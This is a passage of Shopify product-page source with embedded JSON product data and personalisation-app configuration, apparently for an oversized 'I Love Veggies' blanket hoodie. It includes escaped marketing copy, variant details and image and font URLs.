alt=\"\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eThe coziness of a luxury blanket with the fit of your favourite hoodie is here!\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1575728301\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eWHAT IS THE SNUGGLY™?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ Each Snuggly™ \u003c\/span\u003e\u003cspan\u003eis a one size fits all wearable blanket. Don't worry, they fit kids too! They love that it goes all the way down to their toes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ They are crafted with extremely soft flannel fleece exterior - perfect for cuddling.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✔︎ The interior is sherpa fleece fabric\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ \u003c\/span\u003e\u003cspan\u003eThe \u003c\/span\u003eSnuggly™ is professionally crafted to last many winters. Don't worry about tears - we know how to sew! Furthermore it is completely machine washable\/care-free.\u003c\/p\u003e\n\u003cp\u003e✔︎\u003cspan\u003eSnuggly™\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emakes the perfect present, hence each one comes wrapped in a bow ready to gift.\u003c\/p\u003e\n\u003cp\u003e✔︎ We offer a 30 day free refund policy, however don't worry, we know you aren't going to need it!\u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eKeeps you warm \u0026amp; snug!\u003c\/h1\u003e\n\u003cp\u003eWith extra large sleeves, a giant warm hood and a roomy front pocket, the Snuggly™ Blanket Hoodie keeps you warm and cozy while lounging at home, watching TV, \u003cstrong\u003ecamping\u003c\/strong\u003e, sports events and anything and everything in between. \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eIt's like a hug in a blanket!\u003c\/h1\u003e\n\u003cp\u003eSnuggly™ Blanket Hoodies are a\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003ewearable hoodie blanket made from the softest flannel fleece on the outside and snuggly sherpa fleece on the inside, perfect for \u003cstrong\u003ecuddling, watching movies\u003c\/strong\u003e and those \u003cstrong\u003ecold frosty mornings. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Blanket_Hoodie_Setting_480x480.jpg?v=1595345183\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e One size fits all!\u003c\/h1\u003e\n\u003cp\u003eOur unique design makes sure the Snuggly™ Oversized Blanket Hoodie fits everyone, even kids so the whole family can be comfy and warm from head to toe.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/1732\/0291\/files\/71ZoxmXwZzL._AC_SL1001__meitu_1_480x480.jpg?v=1574343343\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e   \u003c\/span\u003eSnuggly™ Measurment\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/What_is_the_size_of_Snuggly_480x480.jpg?v=1592118202\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eHuge warm hood, giant front pocket and ribbed cuffed sleeves.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eUNISEX SO PERFECT FOR HIM, HER AND THE KIDS!\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eCare free wash - toss it in the wash then tumble dry on low - it comes out like new \u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eOuter material – luxurious microfibre fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eInner material – premium fluffy sherpa fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e100% Sherpa fabric\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_480x480.gif?v=1604350307\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e"},
    "product_metafields": {},
    "selected_variant": {"id":39378621235293,"title":"I Love Veggies","option1":"I Love Veggies","option2":null,"option3":null,"sku":"34757358-Veggies-adult","requires_shipping":true,"taxable":false,"featured_image":{"id":29424466493533,"product_id":6594345435229,"position":1,"created_at":"2021-12-02T00:17:36-05:00","updated_at":"2024-01-07T03:53:13-05:00","alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","width":413,"height":628,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","variant_ids":[39378621235293]},"available":true,"name":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - I Love Veggies","public_title":"I Love Veggies","options":["I Love Veggies"],"price":6975,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"}},"requires_selling_plan":false,"selling_plan_allocations":[]},
    "variant_metafields": {
      
        "39378621235293": {
          "attachment": null,
          "options": ["I Love Veggies"],
          "metal": null,
          "shape": null,
          "engravable": null,
          "engravings": null,
          "uploadable": null,
          "schema_v2": null,
          "transformations_filenames_json": null,
          "transformations_json": null,
          "type": null
        }
      
    },
    "product_url": "\/en-ie\/products\/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies",
    "options_with_values": [{"name":"Color","position":1,"values":["I Love Veggies"]}],
    "variant_id_input": "[name='id']",
    "trigger_selector": "",
    "is_atc_w_ajax": false,
    "form_id_selector": "",
    "shop_pt_id_obj": null,
    "shop_cf": {
      
    },
    "additions": {
      "mapbox": {
        "access_token": "pk.eyJ1IjoiYWxla3NoaW5lb24iLCJhIjoiY202ejZiYjZxMDFnZjJrcXM3b2F4OTI1ZiJ9.OuSSAJIvxBUncZsIa4f9dg"
      },
      "chains": {
        "left": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-left-gold.png?v=1747998188"
        },
        "right": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right.png?v=1747998188",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-right-gold.png?v=1747998188"
        },
        "vertical": {
          "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-stainless.png?v=1748261178",
          "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-gold.png?v=1748261178",
          "multiple": {
            "2" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-2.png?v=1748439778",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-2.png?v=1748261178"
            },
            "3" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-3.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-3.png?v=1748261178"
            },
            "4" : {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-stainless-4.png?v=1748261178",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/so-chain-vertical-multiple-gold-4.png?v=1748261178"
            }
          }
        }
      },
      "engraving": {
        "font":{
          "family":"Tangerine, serif",
          "url":["https://fonts.gstatic.com/s/tangerine/v17/IurY6Y5j_oScZZow4VOxCZZM.woff2"],
          "size":"136px",
          "line-height":"1",
          "weight":"700",
          "multiplier": 1.7
        },
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-silver-h.png?v=1749129375",
              "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/dog-tag-gold-h.png?v=1749129375"
            },
            "zone":{
              "width":1000,
              "height":504,
              "x":552,
              "y":252,
              "zoneWidth":635,
              "zoneHeight":329
            }
          },
          "circle": {
              "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-silver-v.png?v=1750336951",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/circle-gold-v.png?v=1750336985"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":650,
                "zoneWidth":450,
                "zoneHeight":300
              }
          },
          "heart": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-s.png?v=1760622950",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-heart-g.png?v=1760622950"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":490,
                "y":600,
                "zoneWidth":500,
                "zoneHeight":330
              }
          },
          "1-baby-feet-steel-standard": {
              "zone": {
                "width":1000,
                "height":1000,
                "x":537,
                "y":564,
                "zoneWidth":233.5,
                "zoneHeight":88.5
              }
          },
          "horizontal-bar-necklace": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-s.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "gold-horizontal-bar-necklace": {
              "imgSrc":{
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/horizontal-bar-g.png?v=1760617707"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":300,
                "zoneWidth":850,
                "zoneHeight":200
              }
          },
          "engraved-rectangle-keychain": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/ep-rectangle-s.png?v=1761055294"
              },
              "zone": {
                "width":1000,
                "height":600,
                "x":500,
                "y":310,
                "zoneWidth":890,
                "zoneHeight":320
              }
          },
          "cross": {
              "imgSrc":{
                "stainless": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_1000_1000.jpg?v=1753799816",
                "gold": "https://cdn.shopify.com/s/files/1/0666/7891/5376/files/Cross_Gold_1000_1000.jpg?v=1753799804"
              },
              "zone": {
                "width":1000,
                "height":1000,
                "x":695,
                "y":500,
                "zoneWidth":480,
                "zoneHeight":80
              },
              "font":{
                "family":"Courgette",
                "url":["http://fonts.gstatic.com/s/courgette/v4/2YO0EYtyE9HUPLZprahpZA.ttf"],
                "size":"136px",
                "line-height":"1",
                "weight":"700",
                "multiplier": 0.98,
                "zone": {
                  "x":720,
                  "y":500,
                  "zoneWidth":430,
                  "zoneHeight":70,
                  "textAlign": "right"
                }
              }
          }
        }
      },
      "preview": {
        "shapes": {
          "dogtag": {
            "imgSrc": {
              "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-s.png?v=1760098122",
              "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/dog-tag-g.png?v=1760098122"
            },
            "zone":{
              "width":504,
              "height":1000,
              "x":25,
              "y":167,
              "zoneWidth":445,
              "zoneHeight":820
            }
          },
          "heart": {
            "imgSrc": {
                "stainless": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-s.png?v=1760359086",
                "gold": "https://cdn.shopify.com/s/files/1/0077/2420/4096/files/heart-pendant-g.png?v=1760359086"
            },
            "zone":{
              "width":1000,
              "height":1000,
              "x":145,
              "y":275,
              "zoneWidth":700,
              "zoneHeight":700
            }
          }
        }
      }
    }
  }
</script>
<!-- END app snippet -->

<div id="so-hyper"></div>

<!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    <script type="application/json" class="so-product">
      {"id":6594345435229,"title":"Snuggly™ Oversized I Love Veggies Blanket Hoodie","handle":"snuggly™-blanket-hoodie-i-love-veggies","description":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_600x600.gif?v=1604350307\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/safe_checkout1_480x480.png?v=1575640619\" alt=\"\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eThe coziness of a luxury blanket with the fit of your favourite hoodie is here!\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1575728301\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eWHAT IS THE SNUGGLY™?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ Each Snuggly™ \u003c\/span\u003e\u003cspan\u003eis a one size fits all wearable blanket. Don't worry, they fit kids too! They love that it goes all the way down to their toes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ They are crafted with extremely soft flannel fleece exterior - perfect for cuddling.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✔︎ The interior is sherpa fleece fabric\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ \u003c\/span\u003e\u003cspan\u003eThe \u003c\/span\u003eSnuggly™ is professionally crafted to last many winters. Don't worry about tears - we know how to sew! Furthermore it is completely machine washable\/care-free.\u003c\/p\u003e\n\u003cp\u003e✔︎\u003cspan\u003eSnuggly™\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emakes the perfect present, hence each one comes wrapped in a bow ready to gift.\u003c\/p\u003e\n\u003cp\u003e✔︎ We offer a 30 day free refund policy, however don't worry, we know you aren't going to need it!\u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eKeeps you warm \u0026amp; snug!\u003c\/h1\u003e\n\u003cp\u003eWith extra large sleeves, a giant warm hood and a roomy front pocket, the Snuggly™ Blanket Hoodie keeps you warm and cozy while lounging at home, watching TV, \u003cstrong\u003ecamping\u003c\/strong\u003e, sports events and anything and everything in between. \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eIt's like a hug in a blanket!\u003c\/h1\u003e\n\u003cp\u003eSnuggly™ Blanket Hoodies are a\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003ewearable hoodie blanket made from the softest flannel fleece on the outside and snuggly sherpa fleece on the inside, perfect for \u003cstrong\u003ecuddling, watching movies\u003c\/strong\u003e and those \u003cstrong\u003ecold frosty mornings. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Blanket_Hoodie_Setting_480x480.jpg?v=1595345183\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e One size fits all!\u003c\/h1\u003e\n\u003cp\u003eOur unique design makes sure the Snuggly™ Oversized Blanket Hoodie fits everyone, even kids so the whole family can be comfy and warm from head to toe.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/1732\/0291\/files\/71ZoxmXwZzL._AC_SL1001__meitu_1_480x480.jpg?v=1574343343\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e   \u003c\/span\u003eSnuggly™ Measurment\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/What_is_the_size_of_Snuggly_480x480.jpg?v=1592118202\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eHuge warm hood, giant front pocket and ribbed cuffed sleeves.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eUNISEX SO PERFECT FOR HIM, HER AND THE KIDS!\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eCare free wash - toss it in the wash then tumble dry on low - it comes out like new \u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eOuter material – luxurious microfibre fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eInner material – premium fluffy sherpa fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e100% Sherpa fabric\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_480x480.gif?v=1604350307\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e","published_at":"2023-03-04T00:05:58-05:00","created_at":"2021-08-13T23:06:39-04:00","vendor":"DHS","type":"Private","tags":["blankethoodie","Private"],"price":6975,"price_min":6975,"price_max":6975,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":39378621235293,"title":"I Love Veggies","option1":"I Love Veggies","option2":null,"option3":null,"sku":"34757358-Veggies-adult","requires_shipping":true,"taxable":false,"featured_image":{"id":29424466493533,"product_id":6594345435229,"position":1,"created_at":"2021-12-02T00:17:36-05:00","updated_at":"2024-01-07T03:53:13-05:00","alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","width":413,"height":628,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","variant_ids":[39378621235293]},"available":true,"name":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - I Love Veggies","public_title":"I Love Veggies","options":["I Love Veggies"],"price":6975,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","options":["Color"],"media":[{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","id":21681157341277,"position":1,"preview_image":{"aspect_ratio":0.658,"height":628,"width":413,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"},"aspect_ratio":0.658,"height":628,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","width":413}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: left;\"\u003e\n\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_600x600.gif?v=1604350307\"\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/safe_checkout1_480x480.png?v=1575640619\" alt=\"\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eThe coziness of a luxury blanket with the fit of your favourite hoodie is here!\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1575728301\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"text-decoration: underline;\" data-mce-style=\"text-decoration: underline;\"\u003e\u003cstrong\u003eWHAT IS THE SNUGGLY™?\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ Each Snuggly™ \u003c\/span\u003e\u003cspan\u003eis a one size fits all wearable blanket. Don't worry, they fit kids too! They love that it goes all the way down to their toes.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ They are crafted with extremely soft flannel fleece exterior - perfect for cuddling.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e✔︎ The interior is sherpa fleece fabric\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e✔︎ \u003c\/span\u003e\u003cspan\u003eThe \u003c\/span\u003eSnuggly™ is professionally crafted to last many winters. Don't worry about tears - we know how to sew! Furthermore it is completely machine washable\/care-free.\u003c\/p\u003e\n\u003cp\u003e✔︎\u003cspan\u003eSnuggly™\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003emakes the perfect present, hence each one comes wrapped in a bow ready to gift.\u003c\/p\u003e\n\u003cp\u003e✔︎ We offer a 30 day free refund policy, however don't worry, we know you aren't going to need it!\u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eKeeps you warm \u0026amp; snug!\u003c\/h1\u003e\n\u003cp\u003eWith extra large sleeves, a giant warm hood and a roomy front pocket, the Snuggly™ Blanket Hoodie keeps you warm and cozy while lounging at home, watching TV, \u003cstrong\u003ecamping\u003c\/strong\u003e, sports events and anything and everything in between. \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003eIt's like a hug in a blanket!\u003c\/h1\u003e\n\u003cp\u003eSnuggly™ Blanket Hoodies are a\u003cstrong\u003e\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003ewearable hoodie blanket made from the softest flannel fleece on the outside and snuggly sherpa fleece on the inside, perfect for \u003cstrong\u003ecuddling, watching movies\u003c\/strong\u003e and those \u003cstrong\u003ecold frosty mornings. \u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Blanket_Hoodie_Setting_480x480.jpg?v=1595345183\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e One size fits all!\u003c\/h1\u003e\n\u003cp\u003eOur unique design makes sure the Snuggly™ Oversized Blanket Hoodie fits everyone, even kids so the whole family can be comfy and warm from head to toe.\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/1732\/0291\/files\/71ZoxmXwZzL._AC_SL1001__meitu_1_480x480.jpg?v=1574343343\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003ch1 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan\u003e   \u003c\/span\u003eSnuggly™ Measurment\u003cbr\u003e\n\u003c\/h1\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/What_is_the_size_of_Snuggly_480x480.jpg?v=1592118202\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003e\n\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eHuge warm hood, giant front pocket and ribbed cuffed sleeves.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eUNISEX SO PERFECT FOR HIM, HER AND THE KIDS!\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eCare free wash - toss it in the wash then tumble dry on low - it comes out like new \u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eOuter material – luxurious microfibre fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eInner material – premium fluffy sherpa fleece.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003e100% Sherpa fabric\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/Something_For_You_Today_1_-min_480x480.gif?v=1604350307\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e"}
    </script>
    <script type="application/json" class="so-product-variants">
      [{"id":39378621235293,"title":"I Love Veggies","option1":"I Love Veggies","option2":null,"option3":null,"sku":"34757358-Veggies-adult","requires_shipping":true,"taxable":false,"featured_image":{"id":29424466493533,"product_id":6594345435229,"position":1,"created_at":"2021-12-02T00:17:36-05:00","updated_at":"2024-01-07T03:53:13-05:00","alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - Snuggly™","width":413,"height":628,"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593","variant_ids":[39378621235293]},"available":true,"name":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - I Love Veggies","public_title":"I Love Veggies","options":["I Love Veggies"],"price":6975,"weight":0,"compare_at_price":9999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - 